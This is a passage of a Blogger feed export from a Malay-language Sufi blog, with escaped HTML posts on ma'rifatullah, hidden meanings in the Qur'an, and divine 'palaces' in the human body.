Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAwal perjalanan itu adalah Ma'rifatullah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan akhir perjalanan itu adalah Mahabbah \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E{ Sumber dari Stea }\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4008266608650221498\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/04\/akhiruddin-mahabatullah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4008266608650221498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4008266608650221498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/04\/akhiruddin-mahabatullah.html","title":"AKHIRUDDIN MA'HABATULLAH"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cttgnkltbCOzD2G9TXUaleEMUStSUDf4Zw4f-mW3tuFXhvzK2UcOdVUYCwpBCBi_dvrWscZt292zwf4ct-ZM93Yd_Un7oTqUw7WrCw4X0dKSVQAaEL3uS61H3JvqJkF0_PcG7niIKbv2VvYd2sKM5vN_V4EOoZ_Subt09jC--preDV3sYCfDcV9sbA\/s72-c\/247555423_357371826168778_8060861429771200418_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4711427814003730248"},"published":{"$t":"2023-02-13T09:12:00.005+08:00"},"updated":{"$t":"2023-04-10T23:37:32.010+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hakikat Makrifat"}],"title":{"type":"text","$t":"CARILAH YANG TERSIRAT"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"354\" src=\"https:\/\/www.youtube.com\/embed\/g6e_BU237v8\" width=\"427\" youtube-src-id=\"g6e_BU237v8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECARILAH YANG TERSIRAT\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003EWujud itu hanyalah sebagai 'PERBENDAHARAAN'...\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi dalam yang TERSIRAT itu adanya RAHASIA, dan di dalam RAHASIA itulah AKU (ALLAH SWT).\u003Cbr \/\u003EYang 'TERSIRATLAH' yang 'HAKIKATNYA'...\u003Cbr \/\u003EYang TERSIRAT akan Sulit untuk dinilai pada Hakikatnya, kerana ianya Tidak Berbentuk dan Tidak Berwarna juga Tidak Berhuruf dan Tidak Bersuara.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003EAkan tetapi !\u003Cbr \/\u003EDIA lah juga yang Mewarnai segala kehidupan keseluruhannya.\u003Cbr \/\u003EDIA lah yang Tersembunyi yang mempunyai Nilai yang tersangat-sangatlah tinggi.\u003Cbr \/\u003EDIA mempunyai RAHASIA yang perlu ianya Dikaji dengan terperinci bagi Membuktikan Kebenaran didalam kehidupan manusia dan makhluk-makhluk lainnya.\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ENamun,\u003Cbr \/\u003EMengapakah kita kurang memperhatikan akan Diri-Nya ?\u003Cbr \/\u003EApakah kerana ianya tidak kelihatan ? \u003Cbr \/\u003ETerpendam atau Tersembunyi ?\u003Cbr \/\u003EHinggakan terkeliru ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EKetahuilah bahawa,\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003ESetiap segala sesuatu itu pada Hakikatnya mempunyai RAHASIA yang TERSIRAT.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EDan sememangnya, mencarinya itu tidaklah semudah membicarakanya sahaja.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAkan tetapi, Hal ini perlulah ianya Dikaji dengan secara lebih teliti, terperinci dan mendalam, kerana ia adalah SUMBER ILMU dan perkara-perkara yang HAQ.\u003Cbr \/\u003EJanganlah sesekali memandang remeh akan perihalnya yang TERSIRAT itu.\u003Cbr \/\u003EJanganlah sesekali menganggapkan bahawa yang TERSURAT itu adalah lebih penting, bermutu, yang benar dan juga yang mewarnai segala kehidupan keseluruhannya.\u003Cbr \/\u003EPada Hakikatnya, pandangan yang sebegitu adalah kurang tepat adanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003EOleh kerana itu,\u003Cbr \/\u003EMarilah kita Mempelajari serta Mengkaji dengan lebih terperinci akan setiap Zarah yang terlihat mahupun yang tidak terlihat.\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKerana, apa-apapun yang terlihat itu pada Hakikatnya adalah bayangan sahaja daripada RAHASIA ILMU TERSIRAT-NYA.\u003Cbr \/\u003EYang Terbaik sekali adalah mencari ILMU dan RAHASIA yang ada pada Ilmu tersebut, agar yang HAQ itu menjadi jelas kelihatan dan nyata juga akan bertambahnya KEIMANAN.\u003Cbr \/\u003EKenyataan Ilmu telah diambil daripada Kalam Tuhan, yaitu AL-QUR’AN.\u003Cbr \/\u003ESedangkan AL-QUR’AN itu mengandungi RAHASIA tentangnya seluruh kejadian apa-apapun yang ada di Alam Semesta Raya ini.\u003Cbr \/\u003E“Li kulli Ayatin wa Harfim wa Nuqthotin minal Qur’aani”\u003Cbr \/\u003EErtinya : Setiap Ayat, Huruf dan Titik didalam AL-QUR’AN mempunyai HIKMAH.\u003Cbr \/\u003EAyat diatas itu adalah contoh yang terdapat didalam AL-QUR’AN.\u003Cbr \/\u003EYang mana, dinyatakannya setiap Titik, Huruf, Ayat dan Surah yang mempunyai 'HIKMAH' dan 'RAHMAT'.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMaksudnya :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAL-QUR’AN itu adalah KALAMULLAH...\u003Cbr \/\u003ESetiap Huruf ada Kemanisannya.\u003Cbr \/\u003ESetiap Ayat ada Kebahagiaannya.\u003Cbr \/\u003ESetiap Kalimah ada Kemuliaannya.\u003Cbr \/\u003ESetiap Juz ada Pembalasannya.\u003Cbr \/\u003EDan setiap Surah ada Keselamatannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDemikianlah juga dengan berbagai-bagainya peristiwa yang terjadi, pasti akan ada HIKMAHNYA dan menjadi ILMU serta INGATAN, juga TAULADAN bagi kita semua.\u003Cbr \/\u003EManusia perlulah mencari RAHASIA, kerana manusia itu sendiri adalah RAHASIA-NYA.\u003Cbr \/\u003ETerutamanya tentang kejadian-kejadian yang terang, jelas dan nyata.\u003Cbr \/\u003EAgar ianya boleh dijadikan Ilmu dan Pemahaman tentangnya KEKUASAAN dan KEBESARAN TUHAN yang berlaku terhadap seluruh Makhluk-Nya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESetiap kejadian apa-apapun itu, tidaklah ianya habis dengan sebegitu sahaja, kerana tidak akan sesekali adanya yang secara kebetulan terjadinya.\u003Cbr \/\u003EKesemua itu perlulah ianya dijadikan sebagai Ikhtibar atau Kajian sebab dan musabab.\u003Cbr \/\u003EDan diatas Kajian yang lebih terperinci itulah akan lahirnya 'ILMU DISEBALIK TABIR' atau apa-apapun yang disebutkannya sebagai :\u003Cbr \/\u003E\"TERSIRAT...\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKata Guruku :\u003Cbr \/\u003E\"ADA RAHSIA DI DALAM RAHSIA. Maka Kenalilah dirimu itu rata-rata, maka Kenallah engkau pada yang ESA...\"\u003Cbr \/\u003E\u003Cbr \/\u003E( Sumber dari Syeh Haqtullah )\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4711427814003730248\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/carilah-yang-tersirat.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4711427814003730248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4711427814003730248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/carilah-yang-tersirat.html","title":"CARILAH YANG TERSIRAT"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/g6e_BU237v8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-6226254487914555489"},"published":{"$t":"2022-12-02T05:30:00.002+08:00"},"updated":{"$t":"2023-04-16T22:50:09.490+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# Asal Kejadian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hakikat Makrifat"}],"title":{"type":"text","$t":"𝐈𝐒𝐓𝐀𝐍𝐀 𝐀𝐋𝐋𝐀𝐇 𝐏𝐀𝐃𝐀 𝐓𝐔𝐁𝐔𝐇 𝐈𝐍𝐒𝐀𝐍𝐈"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQD-pz9BwH2wAtmViko7eKDlEbJAo2erkLlCJYKfRerYV1DtGNUx00s2kgB5WuAtaKHPjx_hc8aoJ8zpGefvn0_3drmqdwC6HRhtRgOGVgBSGzmHtlTikl2372nozmA1AMAcUAci89xzO3VrrkWjhxrhxAdUY_HJt_PMSc7IX2oGU0WcUglCpr13GMQ\/s960\/261109097_6965898706761478_6315565454165440846_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"670\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQD-pz9BwH2wAtmViko7eKDlEbJAo2erkLlCJYKfRerYV1DtGNUx00s2kgB5WuAtaKHPjx_hc8aoJ8zpGefvn0_3drmqdwC6HRhtRgOGVgBSGzmHtlTikl2372nozmA1AMAcUAci89xzO3VrrkWjhxrhxAdUY_HJt_PMSc7IX2oGU0WcUglCpr13GMQ\/s16000\/261109097_6965898706761478_6315565454165440846_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E \u003Cspan style=\"font-size: medium;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐈𝐒𝐓𝐀𝐍𝐀 𝐀𝐋𝐋𝐀𝐇 𝐏𝐀𝐃𝐀 𝐓𝐔𝐁𝐔𝐇 𝐈𝐍𝐒𝐀𝐍𝐈\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐏𝐚𝐝𝐚 𝐭𝐮𝐛𝐮𝐡 𝐝𝐢𝐫𝐢 𝐈𝐧𝐬𝐚𝐧𝐢 𝐢𝐭𝐮 𝐭𝐞𝐫𝐝𝐚𝐩𝐚𝐭 𝐢𝐬𝐭𝐚𝐧𝐚-𝐢𝐬𝐭𝐚𝐧𝐚 𝐚𝐭𝐚𝐮 𝐬𝐞𝐧𝐭𝐫𝐚𝐥 𝐲𝐚𝐧𝐠 𝐀𝐥𝐥𝐚𝐡 𝐒𝐖𝐓 𝐜𝐢𝐩𝐭𝐚𝐤𝐚𝐧. 𝐊𝐢𝐭𝐚 𝐡𝐚𝐫𝐮𝐬 𝐦𝐞𝐦𝐚𝐡𝐚𝐦𝐢 𝐤𝐞𝐛𝐞𝐫𝐚𝐝𝐚𝐚𝐧 𝐢𝐬𝐭𝐚𝐧𝐚-𝐢𝐬𝐭𝐚𝐧𝐚 𝐭𝐞𝐫𝐬𝐞𝐛𝐮𝐭 𝐚𝐠𝐚𝐫 𝐤𝐢𝐭𝐚 𝐦𝐞𝐧𝐣𝐚𝐝𝐢 𝐈𝐧𝐬𝐚𝐧 𝐲𝐚𝐧𝐠 𝐬𝐞𝐣𝐚𝐭𝐢(𝐈𝐧𝐬𝐚𝐧 𝐊𝐚𝐦𝐢𝐥). 𝐃𝐚𝐧 𝐢𝐬𝐭𝐚𝐧𝐚-𝐢𝐬𝐭𝐚𝐧𝐚 𝐝𝐚𝐫𝐢 𝐀𝐥𝐥𝐚𝐡 𝐒𝐖𝐓 𝐲𝐚𝐧𝐠 𝐭𝐞𝐫𝐝𝐚𝐩𝐚𝐭 𝐩𝐚𝐝𝐚 𝐭𝐮𝐛𝐮𝐡 𝐤𝐢𝐭𝐚 𝐢𝐭𝐮 𝐭𝐞𝐫𝐝𝐢𝐫𝐢 𝐝𝐚𝐧 𝐭𝐞𝐫𝐝𝐚𝐩𝐚𝐭 𝐩𝐚𝐝𝐚 𝐭𝐢𝐠𝐚 𝐭𝐞𝐦𝐩𝐚𝐭, 𝐝𝐚𝐧 𝐥𝐚𝐤𝐚𝐬𝐢 𝐝𝐚𝐧 𝐭𝐞𝐦𝐩𝐚𝐭 𝐭𝐞𝐫𝐬𝐞𝐛𝐮𝐭 𝐝𝐢𝐚𝐧𝐭𝐚𝐫𝐚𝐧𝐲𝐚 𝐚𝐝𝐚𝐥𝐚𝐡 ;\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐏𝐞𝐫𝐭𝐚𝐦𝐚 : 𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐀𝐐𝐌𝐔𝐑\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐀𝐝𝐚𝐩𝐮𝐧 𝐥𝐨𝐤𝐚𝐬𝐢 𝐚𝐭𝐚𝐮 𝐦𝐚𝐪𝐨𝐦 𝐝𝐚𝐫𝐢𝐩𝐚𝐝𝐚 𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐀𝐐𝐌𝐔𝐑 𝐏𝐞𝐧𝐣𝐞𝐥𝐞𝐬𝐚𝐧𝐧𝐲𝐚 𝐚𝐝𝐚𝐥𝐚𝐡 𝐬𝐞𝐛𝐚𝐠𝐚𝐢 𝐛𝐞𝐫𝐢𝐤𝐮𝐭 ;\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\"𝐀𝐊𝐔 𝐦𝐞𝐧𝐠𝐚𝐭𝐮𝐫 𝐬𝐢𝐧𝐠𝐠𝐚𝐬𝐚𝐧𝐚 𝐝𝐚𝐥𝐚𝐦 𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐀𝐐𝐌𝐔𝐑, 𝐢𝐭𝐮𝐥𝐚𝐡 𝐭𝐞𝐦𝐩𝐚𝐭 𝐤𝐞𝐬𝐞𝐧𝐚𝐧𝐠𝐚𝐧-𝐊𝐔. 𝐓𝐞𝐦𝐩𝐚𝐭𝐧𝐲𝐚 𝐚𝐝𝐚 𝐩𝐚𝐝𝐚 𝐤𝐞𝐩𝐚𝐥𝐚 𝐚𝐧𝐚𝐤 𝐀𝐝𝐚𝐦, 𝐝𝐚𝐧 𝐝𝐚𝐥𝐚𝐦 𝐤𝐞𝐩𝐚𝐥𝐚 𝐚𝐧𝐚𝐤 𝐀𝐝𝐚𝐦 𝐭𝐞𝐫𝐝𝐚𝐩𝐚𝐭 :\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- \" 𝐃𝐈𝐌𝐀𝐊\" 𝐲𝐚𝐢𝐭𝐮 : \"𝐎𝐓𝐀𝐊\".\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐢𝐚𝐧𝐭𝐚𝐫𝐚 𝐃𝐈𝐌𝐀𝐊 𝐝𝐚𝐧 𝐎𝐓𝐀𝐊 𝐢𝐭𝐮 𝐭𝐞𝐫𝐝𝐚𝐩𝐚𝐭 𝐌𝐀𝐍𝐈𝐐.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐢𝐝𝐚𝐥𝐚𝐦 𝐌𝐀𝐍𝐈𝐐 𝐭𝐞𝐫𝐝𝐚𝐩𝐚𝐭 𝐏𝐑𝐄𝐌𝐀𝐍𝐀\/𝐏𝐑𝐀𝐍𝐀𝐖𝐀. - 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐏𝐑𝐀𝐍𝐀𝐖𝐀 𝐭𝐞𝐫𝐝𝐚𝐩𝐚𝐭 𝐉𝐈𝐖𝐀.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐉𝐈𝐖𝐀 𝐝𝐢𝐥𝐢𝐩𝐮𝐭𝐢 𝐒𝐈𝐑𝐑.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐒𝐈𝐑𝐑 𝐝𝐢𝐥𝐢𝐩𝐮𝐭𝐢 𝐨𝐥𝐞𝐡 𝐀𝐋-𝐀𝐍𝐀\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eلا اله الا انا\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(𝐓𝐢𝐚𝐝𝐚 𝐓𝐮𝐡𝐚𝐧 𝐒𝐞𝐥𝐚𝐢𝐧 𝐀𝐤𝐮)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐊𝐞𝐝𝐮𝐚 : 𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐔𝐇𝐀𝐑𝐎𝐌\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐀𝐝𝐚𝐩𝐮𝐧 𝐥𝐨𝐤𝐚𝐬𝐢 𝐝𝐚𝐧 𝐦𝐚𝐪𝐨𝐦 𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐔𝐇𝐀𝐑𝐎𝐌 𝐏𝐞𝐧𝐣𝐞𝐥𝐚𝐬𝐚𝐧𝐧𝐲𝐚 𝐚𝐝𝐚𝐥𝐚𝐡 𝐬𝐞𝐛𝐚𝐠𝐚𝐢 𝐛𝐞𝐫𝐢𝐤𝐮𝐭 ;\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\"𝐀𝐊𝐔 𝐦𝐞𝐧𝐚𝐭𝐚 𝐬𝐢𝐧𝐠𝐠𝐚𝐬𝐚𝐧𝐚 𝐝𝐢𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐔𝐇𝐀𝐑𝐎𝐌, 𝐢𝐭𝐮𝐥𝐚𝐡𝐭𝐞𝐦𝐩𝐚𝐭 𝐤𝐞𝐬𝐮𝐤𝐚𝐚𝐧-𝐊𝐔, 𝐓𝐞𝐦𝐩𝐚𝐭𝐧𝐲𝐚 𝐝𝐢𝐝𝐚𝐝𝐚 𝐚𝐧𝐚𝐤 𝐀𝐝𝐚𝐦.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐃𝐚𝐝𝐚 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐇𝐚𝐭𝐢 𝐚𝐭𝐚𝐮 𝐐𝐨𝐥𝐛𝐮, 𝐲𝐚𝐧𝐠\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐛𝐞𝐫𝐚𝐝𝐚 𝐝𝐢𝐚𝐧𝐭𝐚𝐫𝐚 𝐇𝐚𝐭𝐢 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐉𝐚𝐧𝐭𝐮𝐧𝐠 𝐚𝐭𝐚𝐮 𝐐𝐨𝐥𝐛𝐢.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐉𝐚𝐧𝐭𝐮𝐧𝐠 𝐚𝐭𝐚𝐮 𝐐𝐨𝐥𝐛𝐢 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐁𝐮𝐝𝐢.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐁𝐮𝐝𝐢 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐏𝐄𝐑𝐈𝐍𝐆𝐀𝐓𝐀𝐍.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐏𝐄𝐑𝐈𝐍𝐆𝐀𝐓𝐀𝐍 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐃𝐙𝐀𝐔𝐐.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐃𝐙𝐀𝐔𝐐 𝐐𝐎𝐋𝐁𝐔 𝐢𝐭𝐮 𝐛𝐞𝐫𝐚𝐬𝐚𝐥 𝐝𝐚𝐫𝐢\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐒𝐈𝐑𝐑𝐔𝐋𝐋𝐀𝐇.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐒𝐈𝐑𝐑 𝐢𝐭𝐮 𝐛𝐞𝐫𝐚𝐬𝐚𝐥 𝐝𝐚𝐫𝐢 𝐀𝐊𝐔(𝐀𝐋-𝐀𝐍𝐀\".\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eلا اله الا انا\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E((𝐓𝐢𝐚𝐝𝐚 𝐓𝐮𝐡𝐚𝐧 𝐒𝐞𝐥𝐚𝐢𝐧 𝐀𝐤𝐮)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐊𝐞𝐭𝐢𝐠𝐚 : 